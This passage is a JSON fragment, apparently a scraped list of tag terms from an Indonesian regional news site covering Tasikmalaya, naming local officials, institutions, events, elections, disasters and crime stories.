Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Parpora"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Efek Kompetisi Pasar"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah Di Umtas"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional 